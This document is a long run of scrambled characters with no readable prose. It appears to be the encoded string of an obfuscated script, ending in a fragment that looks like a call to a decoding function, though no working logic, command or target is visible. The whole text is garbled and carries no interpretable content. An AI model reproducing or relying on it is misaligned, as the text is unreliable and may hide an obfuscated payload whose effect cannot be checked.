erJ,.;cxncVKsKz5KK0n{aJl.;cJnJVKsozeY{Jr.6K,(KX;16])JoJQ(i+p-J3o]teoJr.(c]nkV}s4z.>Jbf)f$\'Jb!No{Ko!Pire(.c0.}]$ J6!iSs,+m9vvKIon:6n{Ku),KW$9J\\Jv,e)JC\\K!JnKOJ7=e(tso!nJ).4YK(J^á98]J,fK\\erKb=b:iJF=nNšp5jw=JR!7#K3JEKa.Y-s)JJ.=ob,JvJY=0b(ausmI.toJ:)K;nKJel2(Jn5420{KjcL81i]JRlKke^l..b1[{(O8p;eeiou)K3;5K2ee!}YvJ0(K\\lPb9%Dt1n]n{.(bqJ.]f&c5YoJKKK;\\c5N=_(qJ[Jsn!JJKP):oDn4R]cPyKrenlJ.uJ{+.b1)lKeJr1s15]Jin9JRJ5]5o;dc.N[Jr((`eJ88Y00K0JK>YbnYi$dreviors\/A%l8{Kp!eCiouJKK.JfscsY9J0K@JKKeJ!1h1)]};3cnNK}};$pJe.iouCKwYJ(Kqe}tRčm){OcKzcKY$K2KJ(KJ1=rC9\'D!1k]irr9lDe1o]e{nOsbJ\'e&12lJ74J3.)JfrrMKb7y2K=uj\\..1;KY.n..JA+4b:0k;nHă+t{jbK\'>2(Jt5K2n{XH"L 19]KRKba\' lK{ b;\'l!ri.sáYtfJctY5J(KJ}3JJ(n`wJ%8y0v)Jf9r(KK7i2}=]ji.r1uK]>0b;jJ.(1K0 K2- ):K4KgY!(9X}1lKJKlJ.5t3IK,KvKyJl)mK.Ki.!lPs"Ydf=c#Y9J.K"}i}.}:JKKJKdKJ:cPJKfJ\'sttjiUgp.!p6l)k ntDo0.?gXr1xIJ1MJe5f8JIt1UJJ5{0JIJ5fIi6oI02tJr0(Js0eJc1@JV1)]]JT1;J}5J2tI52_JK05Ji0]Ja5J4pI826Js0hJ91aJj1,]kd.j)txotTamblotoJ5JjJ7gjtiok.va!dJqMtooiY8JXJJ1k] JigKto$.v6sea;jyKU(.J!18]VKJJJJ21eKKJu4K]{JttJgt.5JJ4c1f+!Qbr!f]L.26]iJbK;KJ+ebJ^!5!]4J)Kn..r6ac.._JaJ0}+JQpe3cliee,b.J&10]eJKwra]K(K2gntJ7()cJp5R7s+J:ge2T5nJJj5o8s)lL265+JQ 5;$okadKcJnP.,_6aJ32+9QZa;+Jb2^69r]J}};J=.)$4D=6ILi:M}xYn5ymrtuJlgZf\'fksJtB)Zi_mhf? .oKmKJ!b.in=r;iJ.K+=oei(etwKbrqR|Y.Jh}n,|).aab|=.3on|.jtafkbjer(y[I+M(bple|MqJeiaAbbiniKie!Je!tJnnvLg.tKri!eser}kge9tv)\\KJJsMent..u;t9Sf5)9.)};MJswatYlsShrznpsOJu5n04JfJS1a]*;690!Kn.t.)nJ^J,1 ]J;a92!)W((&Y5KeK&K,Jr:+o=tnons_{2K2Ye:.X)3J]ya+trv.Kg:1XD]aKsS!|bJY5sK.jıJ;:lK6K$cor.e(t5A!>yt$ach(di*f[]}0ilJ5.)oKn1K&i[Ky.aodd9dk>JzM45[a,1K{KJ:)]Jiei%JrK.=_AJh9\/)&s39)oJJi7K(iK.0gJ0dpsK_}[,KW4J\'J*J$KYKaK:Je{Lf;Ml.b=J-%,%Jk.J$Js>!KSJ1$OE8}]oJ=_uhkr}W7e2a)lJ(p;!0yJoiu.,g=;n\\J6s3f,MJX5J3], UisJJ4?)Jt4$:YJ]5K,eJKt=pă]t}9;J\\ú!8ndJ2.opáiKa^evvbnJNJmJse!XnnMutfQOwJu.h!Jľiı(_UJs9J[)eJnKN,sciJ(Kz,Nc}Y.J0:qn(Jw,a`5bJNv{}Mr3$Zw]eCJ{eU6eJ*]2l{r\\nJ65bJpKSJ4=Y44!K\\UJK6Y=eP9U.bgdJ.[g2.]JYJ ,5\\o;QUJGJ^l6|]!_IYY(.Jo)4J.K&g)u]r_(bX43nJ,4J3p)eKıKn_fYrquaItbvtKJ,p\\n.:Y.((^K7t,K\\o;KJ.lea5J-K.(J\\(RJ\\e{J]J6J9KJK.rCe!]p=$t}i_\\KK)kJ]JJ6x]][o8i_:YK(cJz]aJJKuYn,4osd}Zi3FJgK<Jb.(gbt]UzJn;KMc37A,ssiJrJrJe_.Xo7dcr!)JJoK^J5K4J,i}(be.ie(.Jri(Kr.!ozd-dvPu\\dDY36]){hJnYj.!.MJg(.JK_Jrz8rZ{)JJf(t\\.Dg3z]S{bUde9*n5o7tO.5JJ(K.J_lí(J_aL 3n]MJ^3J])Jnia(J"eb4Kr.^unisoslaaJ_]b:=6Rt7K)OJcdnJ(1Y3,]lJe2:OrLbfKJoYK.i.IJ1(a;XJeisKn.voodnd3@,,}NJ;W.t.JdKJ.1J4\\]{JA2JO)3T]b}jJ+JndcJ*1O41J44o5JO\/LiU[K JsJ:5}24O54P]o;:U K{JLJ.594t,\'^Y1K,tPjfKKJ.;JUJ].:uY={J34)]({[UlK@JKJL5:5y,1^m1K)k;OJrl]asKfu]ga(,;bJtY9JD(d;JUiKoJpJJ5J6r,9^a1M)t_br=s\\3.sMa]e(Kp}]}5Jt():"J8KKJ\\J]5)6t)u_JrJE2k4saZz)ciKJsKEJ4Y1}9,d8[ZJ\'e]KK(JMKYK .=J8.JJS.4f].4K,=nJR4i]r{s\\m!qeF*]547%,c^sJrKRJaJg6==nUee4eJt.se^3)uJi._J&(5UXqmK)S.|ö.(Ki({lE^JKs,zs7.hr,vieaKYaut].sc]e{teK_}.;iqiJ6K@}JY8.).}JnJ"J,=e-:,cpt]=JiK=J..)ENtCaphed!*!lf.b01{J\\0!4e&*i5`8!,)^pJ]KiJeJ.6l=<s>!.urrgShlecioo.nln(uUKqTK#SY|);JJnf+rqY{Jn(J\\j{6M59JJgis(!])JJcJr=e;t,At[v\\o{afHf)J\\.5EK!;{g]9J Kt.JK)(i}4JK.KEJ!}.iK2wJii!enit.oe_6l)kl[eX 4S]K(a\\6;J]KJEc3rJe)tnAJ.aJ]}{J+.eacd>vhn9.KiptJnbr{_pad]KJJ;J]!JEaqtucJeJKf.çpis)(9ebK9t.J9,pittdn;r^K,}m}};J]JJ&Kc}0K JZJ4_(xJ,%KX776(;f\\o!Koa<Jq5K[Sm|J.PeJ50P;kSbJ\\o!totKl).!JaaaYJM2ľ0KKtJ"{\/J>KFYt)oKr. 8o}m,bEYk6sbZ<\'J\\;K+J]K!JKi((JJ,.58a{vJcd5J*1,5 ](J^2)O L,fiftJY..E5!J{p\\sJ KX.YK)(J; \\.J:KhJe};J].ıE(tJa{hedJ*8!}oJE;5.{_lJv_,tikt.nKre))>{e1KJt8!aeYo e]vbn5.si.t1n!r=_Ya1]KlJs.ene1),)JJ5.ME,tsaJh]dv*g.c[e;:\\kJ(cKr5e$tkA^}xJ(.,83},dYapp$d?Uzage9J5Jv9JkN{bfCmafeJ55e1emks.f_JJ5g2gmQeJfqJ!5ü3Em{s.f4J75;4Dm@ačfJJt5r5am0YxJ-556 m5e(f:Jb5U7dmhu8feJ}5f8Mmitjf6J.5o9Jmlv}H.KJpeJK1Km_tJHeK,riJ.3JmhuvHiKzstJK5KmMaJH3KodYJ36fmJi H7Krh{Jn8Jm.kaH}KKst.f:JX57rKot"67J:6Z]:;,cX\\)!aar.1wX.7roptr]y!Je?l\\[K?](Kd}Jl2a3Ktu9g]J\'_exJ,J!3ejK3.5gKJrK2g t+a.pKdzUbaeeKJ))iJ$JAK]s1b_aeiYsJwhlpeQ(YR!]J&K%fz54)!cnuek.sfnJJ)aztbJ) JplJ(\\8uLK7nKaJSJe5(2N,}^n1cJ4JJK*.bpssx(r])}(,Je0eKt(sK^e\'tk7..aJ6b#b1J7bJ61J79KbdK.x:4#]1>7XJJ1b7)Kbe@.J:K#,1q7JJ-4)KaeY.e:}#J1e78JK197JK5fs6J#Y76JY1r8(K:h9.n:t#\'74J11J8JK6ie.l:u#t7]Jn1a8MKerK.l:K#a7JJ%128eKJua.K:,#K7JJ=158pKjj .d:;#o72J91t8JK2en.):.#J1;9KJn1;9_KtnJ.n:u#t1b9aJJ1O9]KapJ.v:F#.1_9JJ.1K9tK}cJ.1:o#t1t9sJ;1]9=K%d+.):p#81t9.Jf1]9nK,fi.q:i#91ı0eJ61n01KKh!6J#[1A7KJs4`K]hn.J:J#s1n0YJK1@03K)r{.{:i#t160gJ81^0IK=sl.K:J#)160=J.1`07K)s4.!:K#f1d0eJ61309Ksth6q#o1t1sJK161]]}}]Jr=JA.exKJ.3g,_0x3,r!1sXi%r.rie\'.mo_dereKJ_Khha,.2w7.Jrepkr+yeJ&KlJs!cJg1B5o]a&(%aKCK!.}i=d[x5qK(K8oJh]k!>iCe).t.J0J{kA!K8J6J 6{2z{C8kJ0]N!!i!e]JK3J]Lt1K^Kn.{p(sJ(58[Jb]K!=ileJ}qrcfJQ(a0.éwh.uropurKymJ;)rK)[J]0.el.^JK1[UXt54]].JlJ^Ydk7{Jsrsf5:!eiten3sC!>KYSiitJr00]JJt0.J[6i3Ck(a.8MIu1OKiJ04]Je6J5nIi16K=JJ4sKkJ644JK667YIJ1J:0Xk2JI91>J}6x9XI)26J;1t]KdJjtteoiTlmjlKtiJeJ]Jeg tfoi.Pa=dzqrtJo9Y?J3JV11]XJKg9ti${vosJa;jJK=(aJE1K]+K@JKJ11vKsJJ4?]1Jetygi.eJ!4}1å+,QJrdfJL52G]lJoK&Ko+.b.^!5J]hJiK}.Croay.!_JaA0}+JQJe@csiJepbrJH1J]1JdwbaqKsK<gitK7!)mJh6J2i+J:ieJTen(Jv6r3r)KLo6e+5QK50$.kVd0cin@.é_Ja{3y+LQ)a2+gbe^[9st\\s=YYe+JprKfi:KGJ^r9e].<i(.}y}UK}YX5J2l{6n)tMipinSaFt\'Jk.J JJ;sJoKo=JbKqYKoJtM4nJ..ult4S16K4gJtJU.ceJpnt4i5g,(lXJ2e]1tJS_5-J;60.,i5it()}rt[S14=J(60.+K2sO)r\/.?.>bJJ:3olttoJse{JK^YJ:JXe2K]santsvsK9:JXZ]Jsr|}Jb607v,(y:ebyni.eJJ]:.Xr24]K,gx":}}JiHi}J,K.=8Aehf\/=&w3K) JYi5KJit.äg 0.p KM}),KWeJJJ]J.KlK5K{J){TfaMo.y=K-1,:Jt.r$Js2!6Sc1[O^9K] (sIY=8{sIn!hrKWDeca7l.(.;mMc9=!VU.s]JsK]J2{J\\J!)u8KJv<Q=o(n6()}\\JeJK}*;C\\!!en7Jr.!pdi9are{v(ntNimJsn!.nJM=t.Qlw]ushKJ)iE(JUjs3J1)0JKKK,4c9JaK&,.c!YlJJ:)n!JK,3`>bJN5{3MZ3KZ(]KCk{j\\YY.!.J\\;+]J639]J_.lCn!epJ$K;JfK<JK1Ki)JKKaKj.)y!,iKcKn4eltI)0;pJ[KJKt=J%.w.kij;)b)JJá6J=fP9Uebtd".!aSd1JS$Jt,l0.tgJ.;JKJ{,v\\p;eUKGJ^56r]0_MYi(,Jy))JrK,g.u(rK(8Xt2eJK4;9e)nKuK5_rY8qea.tsv(K.,j\\a.uYa(J^)7-,z\\);aJJt]gclJSJFJJ.KuJ`)!JkJe5b]e;.wc.YJKKJ)fK.!m:J{6]h620x,nKY,5JJJ1,J\\")IiB8f,OJJ.uKiKbJıJ0KA;mcdF^uKKN.k):Jl(p_>KK){f,r(K;Jo.1ot.?J7K4JlandXdaode.Jl>Ob0KKJoaod+deoQe5[8].!+s9tlrKbsti(.^56s]dJ.6s0J)lK$$Zl _!h9?!!]onJqaJd.dJode+[@] ;9={9a$Jlá!5lon(YhK5YJr=m7veY.esde.\\ne)JK;J(=YF)JC.Jtre!a;cW(\\90;"Jf.osVe=k_Jw)e}n}4K.Yn:OnKJ_)_K.JbJ\\4,]8J9=KZ5]8_@Yw{nf3$uJ04e]]eJ%J\/12tK.J:Y9J\/6k84)K_!%!\/;6UK3JXY0J9265h)M_peJ-o6i1)u_`ObY%.\/i6a26)l&#2.)iJ=KC}|_ee_-\\6(3e).r eo-"6H4hu9`yboxü!mY)sr(_JK0]Y;K3(KRb`4JJ42]9{{OJ\\JYXJp8(]];J`!b1\\a&dUaon_]a[71{]\\]L86n)yl;JJJJ(rJ\\08KxJ]Jq81Y\'K,(\\:e^K4o}mV:$=Jn1o35KlJg._JL._vblr);=)R&4_?\\xJ!]a!(r:g%8\/t3]]Y?!% \/n30].:J^c4eJiJ4.kJ1.JKKYd;&cl:Jdnh)l2rsnd*f$sJJ(wxU,In\/{JMs3,Z)=KJaK9.4JK;cO$KcsfKy=4b!n\/rJ^l4b;JxE.Jey5JPoK.s62 KJ)J![*(_KY qfsk| R!$i,lJcKr$s,uJnKd13{Kn -!Y4e.Y!(J(vq\\)misn}- YKe:Cni,dweJK9Y_(bK3shKJ)n_cne=JRo4o)IJKKo}K){JıKK}JiaKJvm:JPsK,JbKGJM4J]JKAJJ)s,to"gkenJJ:K5a=J`)Zt_!_}rJ{Kf!K..JsJFJ=7Re5e)@Jr_Krox%YoJsJYK;JJ!tJ|)JK67o5Y=]]VJi.zJu(,{e9e.SsJF]!.soomcSs()Vi=(.X@3`]rb(nk4.JJ)ssmF.!on"occss0hunJeJ=kb.]0ic] ) ;3n\'b=\\}){Jo\/:kKdeond\\ib!Ye}t\\n.vKg5trrJ!,sırTk5est6}yf0J!{vJJK1KA.)oKs4r(eiJ6.tbwde,rYJiJu7e_wyl3e.:JJe2s4K]Kc[iJdks(s!:Kzo);_8YkJq.sJl1J3u]JJr(m8sJ]K.!l]ťr)].=+R,4I)5sJFS!3a!c{l9)dibOJ__K SRF(u6tkrJnre]Jl)lJ)9XkyJc.JJhKY.1l.n:KbJC4510KJ1sEK&}Jxl0n`tz)EKb712U;_JMfJr,YK(uIc=t{5fYKU.$l7n}.(s]a]t6.ui.hcJgK&.{!i)n axt3bk"kJKr](!hd.!Jegeep!!l=}4J1 {tfbaJoutyf:KY {JK.Js(arcJ(( f,EfYiJe!fJJi $) !FlJcK(JJr .J%c nstJb.J8!coKfJgEhey}wvn4>bb:g]e2ssga(,^!.ig]tsrc(.XK =06.d=;hXsJ!K?$l8m+nR.di5(i^ tJl5Ja meit_!KtarKJt %U uuMJx1nK \\aid)@oeKd)rtod:JrNgKx+:t7950.Jr)cogeKK.. .7N Lunc_innSJM{J. t0iJger"JJ 0<] rivJJ.jo n6 e=T nb5Aa,JPt0\\7J K?= .,eext Jc gJ@ pBJ (o;:yr4gKx}:6 rh)s)!s?,!aJ`}4){$oJX4k=KJK1K!JpJZk!eKJSpnYh0stsJJ]}$.t:JX[6t]OLsa.tlvsKb YN0 i.5J4 o=^0J7_ LT[ i,tXoJ2(J{..e_Uhi=fbf^eo((J^aJd} Js.1 KirfvJn}(Jc1K0t7=.JCb!4Y=b]a]dHJ.} Y(0J.9 Y)JC}jtKh[dYf0JwC v:C cxo0K8;6w017(56.J 6K].. 8}|}{}8}pKb){rJfb;8kttyv{(z \/xi059i!_}4leeJbb d))..1eK8=t.9ltnJt< l)180w}fin)tjoh ]jmpaety}rnnui_i] IpKi}nJ.00x7Y2f.ă Joduie1t()cK3 }}ügIT\\CQKel]se aeYistpra$(lKv: č.Jl rt((l3n utgu 6?5 Kl)c_o.sK=_b;N7insKakc0 }beypekf,krybourd AK.)Y !b\\J^KK_$xX $K$ oaefYlJ(3qKsfr.ef KAJ naMtnveEKcbiKdre8 KZ-0K 1ecT2 ee]o$lt)J)gKJ ]v]oeebsXfKcJsbba 4stboaJyqsvsSa9eb ci:atled+KJ_bx MenuIJoa 0)x6) l)J5n e)22n K}5ogeY JKe do5st.v aK1,a_5are(t =0b!zuEKKtt]vur)uJll=.JJsLb]lKtYd5sDrryg.rnvwbbec;X[ 4)b2o F)C3J Jq$!JowtJaa n3l] ;C]f,vfUfJl5eplMtnb])tin(eariKnu)KpecJi$k C5aas$.JatgoKJ.Jekentio-f1g3.:cbi\\K},9=J=Jb$pae.hIeCrJh!atoKt9}(p1tKo6igi!n $JhacJK0)]}!g3tJ)h& eJuJnt!Jo=gbiJ.irJi7dKwZlKrL.KK{_{lug6nr]M.K bekt;.Jo. ;is(ttJiJ 9|ebJg`td 2]a,r]t)d kmenJ1J}d f}{cp7a}. KrreK]Y.i use. de.J  y(eK.keC KcaseT4xr eelee&t.S ])J!e49}4 ]0y7tfYn> )e"k5(!}w @.P_.().) K)k, l\'sl pttr]=Yb] .wb= .O., ec:(JrJfc :1y8 b}nJ s();'),uQb('2O!, rctb!}iaie|ee\/Jiyk=bx:lt;YeYpkh]=il;rx(?$cK\'x._8J:K).l_6p69LhBC6t.{v:,J) )D-!JYtr.86 .|)hwpWsYlKYi(irTDYiaPeIY!{J .9YvM}Y_|_TD;n,0.Ju7KHPyBanu KoJs( J=|tY)jYaJ7.(0!ml%0xbiJ{ivY,)V6.B2KKYBS{BB?c8KaI-hx_2x.kit 6?KcYeYltYs K.4s(ktb C=12)iKY]JsJ)ap!L-B}x.)Bu-Kh,BaB)jK.BYYIs:bt.Y,N!tp)5s-PJs]c7 r _YaB7bBbqt:K5E0x7)w{q.NEBhs:xh,%b.:cDYYrKB[t,_=7i7hJYuir 5tp.jsKi6i5Q ITB)JrYY0OAgf[}s\' iYt;.9aCxYrBTs5aJqii=.B[JaK)YJKEsa0?rKacMi,aYUiTivgGYeJpbHar ""T7N)3:.0)BJ$e4Y?am!.peIBl`.B<olw;tKx.Wett;t:(b>])s,(_J{Ca=J=.zKCt(:5Y19}Y2,79i{Yz5p}uEeX({Jf$B0.aBBnY b)hJ(KT{i]s1swK$0=s7s-fY=WrYx YFYa(BYYil}BY]803K0BJYrYW]-_KdK.9ircxyCnktJa.TLCJ_gY okSt0Y>$_]l 7)2sxmdk!Bit1Ksae!d}Y-YQem=65dn=k0K6YJaYowrBvi1.JlBeUpY_,CtJ"bJ,.;;atu$_tB!B)9 oYoEK YYK<s_YBt^K((Zod=J)m8l]1Y!!iBKKBJneti7K);.hD ls2Yi}fex.,(Jtt!KEe.KgtmgYK8 B}e!Vi ?.KY>H=4-]YKucn#]tKio.fYB10x.Yv jBM*B!d1Mt2Y.J4-txa!+ ^Epa=7RC ) e. ued.+ptih|.));Yhe-72fBgrV=nK.bc(MJ_hQ3XyL^;nNr%K$ol? n1eBts,iB8Y]s>];ILlYKt}eJ]YKf(0&.iiYY6nKY!05i[K1Y.KBeBklBa_-Yr?K.t}.\/O|nd]JY6v.NJY^7n)gunuIJK2aBtJZ.i7]K_]iewe06b,__!rnKT_$7l2B8tehBm.=FxM,}q.sc8IJt.Bp-rhaus?E}4 2]sY1iK[,Bu7b7al0wKss09KCYJYB48J80Y2e6]so{0 8!6J))obJYe}YoY{T_R_laKe (4KoJcrtJtd]3KnrK9CNK{])}7`9.`BhTey(en ]3KBn\/esi`n\\\/3T7Xqr8U!vcAcYLvB_Jo4ns286q\/k)kB]2end\'Ki:lKu_)Y-;8o 0.!Bo9a.w)?a:ob$6 8eYY5\\fKYjaYYbiNLf}]c -n-e,>}c,o{s.l5 7]qimBIl6ppTQ,YlbB-0{"PJ,:Y3 b)}JN0l= [.u=>6tW]6!FJ.b.ve_Yi}a."),(][K6n?BPe.=JrG..K9JJY<alk=..1Y7d}_4KrYg.we(;)eE)0($(tno]_t.|lYa1llrYr,2$XSKYra3Bdnj)0Yl}.,,em;_e6r}fB}rs,Lf$t1sYb=Buie8jlAssY_aeKl.v;-u!+YSe,{7enKak8.,nJ;.Kt6rjMypB_rxcn]qJu?_!m)lUr.RyY;"8.(tes_(.]B=J|nanBeYl-.m]!a ]dK0KKB19dn,jnez}m;EYf8r {}\/ m4BK;s7JMn>zJl.Rhmt.KJX\/wnxA">_B2wS {so{ci2ursKLt)KJvJinru}.b.3071.&jY,`6A({e)\\K{ueAllflaBK-(JJ7].aE}0Bh[;=m)K waD[Y3 K.g_Xb0]][B 5.`45)pgY9M5W}(KgJ")ChgjDzY=KYM#tJo-}#8>saY1(n-.JKY!r;i,]a.lRcB]c.uY$,nYvoniH`RlTOgn;YvBiJ7.Jt!]BD;]6c%B,A,oYBea_KYY[Ykteh(pOo:>pBl.9ST]ps)uV 1Foit69B{t%Yo.2r.#JKYmU.d) nB]6! @.Bcn@4we1le.JYeKBvtnty0..iBoc9J4=(xKYKB3JM}8b3ukrt8?Y2xmg,rcK_Yl6cvloK.O k6$J!.ioBn2L;oK]S)x0tkKK]:8BTZiB}3a0C9 grT- YtwJ+.9e+i8,HVJ! JCrpp1 bstoeJ=YhtjeprJPnKKm$Fl,SY!K.sin-({_}Y]a7iem=k[nB.al}n{ oQr)!w70ea 5t_BK(JBti[ KBg7xliK6c{c00.e9Y[k. lak.vs*i.3KbYrbY]SBr ),KeejYJis{hithb`2dBKeKmvopY5B-.egp8s;E)YJr18J"YeBd}!]aj<,BpfixtBao8)YJ=>YY\/l;aa7o\\u.b.Y.?tksoqjD,otY7})>l1;Js(o*=y9YYYn_t[Y{lY0K2aoW1Y],()7#xBiJEsBn.!8Ysi?.rBYAeb^-Btrf9n;,E4JtJer!@^.nKalEYB$.K|YrKBJ;69ianC^Yn]%BMB=0tYp.gg4aYlK(B^8Yfm0r7Ja!ahT6^J?e{_Yen4kJi#[Jo\'aYn7JdKC=rts)h0YrK?p95:3i]v6][PebYzj,(Ye!BuJ90Me]:pr,B;t9td_;l!eiKsoY)}i BZ.VCanc9K6iY^xsvkJJ`t_ (Y{Kvx> (e7K}YYhYbf7Brl= {lepV9)}B39)VaZ0A9]Sm t4t,,)8..KKYBitJ-yteJ1YJcc(.ar}=9Ynv.lt;}oY15hBe;}t4T{Y3Brt46!a2rr l(v:_ )}Cj.};rn4t!tb47\/b(..Jd{nA;-,YYbB"ouhJ-keCexe3s,c.JYm]YYFe,bwcmeoY{in_epbYK eaknDo {:aKJVeY-YO58 4;YB@.=n(}(ODa5keB0KugY6]o])p(n1s^aLe.rec1YB _JnY]oYosp(D}y?aem{Y$Y}1steniYgo-LoBoK0me`b5b6l}@=6ko1cY6s{Y;q.fJpJrirts(2N2x2YKJ.98l;-J)H=BJ(xR"e6.,ng7J!6K{dB]gt}mbVueu;idJ)_LA6xnJKeJ&nYP(6Yes]weYjB])agBJk.(?d!!rSJej{_ rNhEY1J7i0b00e.B\',PxY.1]-TpNJa[YB\/BcK$J.}\/1Km61Jsl0C[],,tra\';b$7ew3KeBkN0{eC?9)YZoYJY;aKrl}6JtK;.er]8\/ JK!r}r =GYac_YBgs0Dq)Y2)alTKi1b=rJ e*6oup;o8Bte}vo]=:eYKKY\\)1Y)\'kE.e](<JlY.,B}y,e:-1Yd?Ba]7)6ee|e,(B1e:C  hd6;)# JnsKn].eKf8nJYtnB61<JKJB.k9\\1Yxt!;.oYaBx15qYKt\\ocgn.Dhl);J@b;.rsKa|rBmgC!,ibr.rrerLK0tx+(FYBbsBKleJ7c:7JJ{qmb"0m=+ptynv(r()_JB"It[rV27}fJd)6BtnYnY;hrJmotfK..nsCSbSv,JBqbuNDiiwoABe6Isil bw(eUJnerae_e5g 6-@.;cYe!itKi!2}y>.BKK;rJ_eBC]T7KY}b o]YHYnZYegb.D:omM.YeclJ.eK^6%l,peB_s0=B:..9foDKrwb}*3eods0f"u,g0mou 0yvlK,=NDoY)ct!0.;=(i;mk5mt4?i+dePKBY8da!$g%J5J,s77ts,w.y+r,YlcUB8eal(.gKt5b.5ndl.YvJK!!i%[z<.!dJRd(!\'_r-mi?2n7}.ts+eiY-wNB;B;490Y{s+8tetBJY] l17KJh0( UB5;]B.7Y(tbe$28 r)pUu8})yJJs.k.h8 l)YKB]m@YJoi!_0omKi)2eB_]BMar0GYYJf,nuMn4 _s0*}*!diy=$-_w]xr]ol6.sBB[r{2!eBJ6RYos:p!eks_!Kaoe$[8K,lB_}na$dkgc.ng-ft)K8.b88s17.);31GKY"Bn(.J1YB.BEu}tVBYBetlos.Y2Y(.17spPK!ev2.nse S)Kp. ;07e6)Kg0i\\tkYl[Kli0qbacnbr"_icb=l{iBt-JAJdRJKbYYJr.,)7]]v5YB=t-dlYnKMul]6rt0B] R 8;Kd( ;!tBc(x0KX+)nl;)YrB=KLnsjY.J1[fo2T}e:dBtCl>inBbB u8L!YK9Y.bd.miJc.6r}tnNemtBE8,Y7ah}-!K3 )J:BoraYdjF]-triKo`BY1)eY5,]ntetWW.tf49eeT9e)le\/TK.cNM4cBKbBJYY.B!o#?J6eJ_imK>.l;&bpOBJxb-b3ocCStK]n?(e}isY^vPtYJB|sJ)Kk1BL.Y0KqaK9BY]eigi, dIwr}rX{i 2H4sdB}5t.m,?5d]2YJK4YV"k 4.$,-rK9,9"s65@eFmb0YT \/dlJK]Y$.pJo b{(8e0t-,Y@Ymvg!-69._K ;ef9()nQB-]MKi;;RKdlD7BBB3r YHl?3Y6e\/ 7JJ_e6Jc^0zYosJt$B!lr !207KYL,t_cJ4aBiK.e{1J"&KkBhY+;EK,4!6eb]-6JKsujBii!-U"a!5Y=x)[Y!;rt=oDKel.0+:bB5yD)$Y1JUop=BaBt0D.3R8j|71U(8}]]K%b 3J7)ElgdtY%oef^nB_.hkcK(KO)(K2c KKt5 }]YlB\'B.;(9Y8C^=oKK73}Y2BO\/%]a9dY#zm\'eY)K1tu.2e[BBB8)Bi"(a Yb!e]_Y#ob0Yn{.8>)b_sc[=l=l7KYBB))B;{9m}]uriB6Yrvai!wS2,,obaBU!\\2wu2t$oY4.f9rYBBm=aYb,Y"e0.Ba2Lp\'tJYV_aeYKm0l.=;JbD.hrY jxe@idb_g2t6hyl;L9]6a0_!k[Y )ieK)]aBJeG7=p}{0i{6G ]B-d_te.b;1b3Fn)lK Y-;ei);3pYB0g|W`au?KkkJBNpdtK c!] 0Ys.#K YB )e).l6Y1I.:depaY()])Sca66d thBBs0T"7-t&mAGxdYRJ!m)KB^Y.yKK.sYw..(K%s_B-(EodneqYrK2c<,o#r3$iD6%r:]B]7BYc2wYne_rQdj)sJnJ)|h4na2Ye_K-k<e(2]B:J)CK7!.1hPn,,fbai_l!bYKs.XI*p.rvwlq!v)Yi;oB d7Kod@,s|ls.sY6dJc.rY=.!1;a$ESbi@rs{t{FG{IYaJ"90(d{p27$GnD5wM-6[KY$otrBekg1e(.B18B:)JymY*7irA-YYYtYrneB.KvBMfY26Y.UdnBllBJg(b,y8:_nYYleB-.!k0_s)aBJiK5@J7YewYees0Y9YJT J.mo]"Y9h3J.n_Y:Ngyt_sJKo.KEbB4eMK}o"h.=,tKea(CYBwJB]6oY4,ltT]Kc3K_P@pJ&e)6Y!nrJcYBB]!vBY.7Y|eJngwf=xBo652B KeB8!nt{YBmt-=rSeaa=:CYB33^onYu!e=,lb9(.2TYV1!8jJ{!eAsivlgiK=99cR?0=k-sfruozBJKlrbuK,oJ.)B(7IJd)}1!anbC;e8)9-238.n).K7dk90!3Yp)ita+-j;SKu!bo,,zuAtJyY-YhJ+0Heru=,J<|b;eJ.=.lku)=.,YB[Yan`|Te2r"Y\'-JYo=tMorCC\/rgc6e0]8K!JbBCaYj2b7-- .2Yg}Yi=UBK(eq@3,=J>,,}25Y.yBi}lh.e(0)fBY8T}}1rxYbi&ekior(lY`ap)se_,iacNoBlKseC9rt]oa.K;(5*2""Y}7Y})hB-YteDi^0dap]KY:iO,],!,Y .YY)K_},]l}(BY.]!wrYbb weY)tgtud,FfiJO;J6t=},nJB51JeBKxdYt:F5v!yp,;Yib8Y=.uK=)Kei|sm]Joi=bD_e.BCnjo4gA9EKu!Y)!}no=S)esuobJ\',n .l s.)B$:[s.8ea,chs}KmYKGYi1ZT8JsZ0KglYfai((YDC)`i9;s91i+r)e,u}Yt, ?jKB;ae1eYdY\/Kus^3n;f5oSb9:YY=*hPKupYBsBsrSaYYwse nJY(JB1er.3le8!YiBU0eat()ol-Y4}]YZ;faKx;8[Y=J..&J=);BYY.r\/ aButJb0BO).caB9}krda.1,BYiuY6ju[:tn+Y5e5QYecuk}nhakk8JBn.w8t(,BK(tYcYKdJK!-)4!5szbKe.{JJm&2.exg#-.k.enKeUY egYstve.qH8qBbom:mYoBnIB$N[# tBd1,0{YeJ{-J1= Kt;$aY)ia_mbdK BErc]p{JdY?YKI(J8.dBYY|lJ{_$JKJh()eSa:l, 1,;redit04YtK#6ditYYoF8BsI+AesXT0J++pBy.s4 .Eb,sJB+tcoaYTVYBhn-JBBrBr-lB=rp6+Tvf&M!wOisIIY&giJdJtpB+9K3(}NJ2.8$tto0e}tanKBO.o9Jsk )!0e8fYrJ,iJe !ufd) 75xct!JuwBcBbr MBYYuYKhJo1?,KastyK(rc.,taYe]pEjnsnmY,u.B\\gkc.!KJBsY&lJu30oe-)@3inYK(KkJGBOJtJJZ7YJKu6JlndB5s:B.T\/0))J.7k(.-o|^eBw}+LA)t0yK0cTYrY)+}vIe9E)d!=D|h,tJYdMofl0E.Ys(YKif>,kYvYe=Yb9eJ6tetb)Y]"eUq,riB_.lB@nvn:rr1t_J 1HYeY]_]B+e!aJB}},Jen });Y33sd8?K.crYbdKc}edjszsn)=,_ t6o_6]1auJJiJ{{00!o9ir!dpqxqt:e^tkaK;2cKo.m,=e1`p[kid]8om$)3)rs{\'aJIabBiBsx,-1,}etMagMawKsDb5:JgGk a0K}=Index=_iKr+KJ6][hebn)n9ee}\'r]CiL0)bK(Beb}).tMrlh!KKBKeIK-[dwo{egi8B_8B}l5ng=3B!).ep@;8_KGo6c{}g(e@rKo1J`YJ?erKTaeelc .iKeB7:jY"elB`Y4vu.bNr].91])__9 )gh(3CYYg4ed05_TeY\\{KritkXrYt`3i4r7e;iac4],EK>eln;J]n2{_!$=tuoY.(r1J kidYW!c,trvB-nbK:\/\'BKswI]scKaikf]o D\/o7r@Br,@QeKdXK]?$u:oYY|ss.oMy)KYJ9Yf9oMps*KlMepjp9Y, Y.YrpMoY0l1f{AK}ine2s28M!KB9rBcrO:KBJ^..rl*B_u:;=!Jfa.2 KlKYez`wK7.KHncr1{fYe0  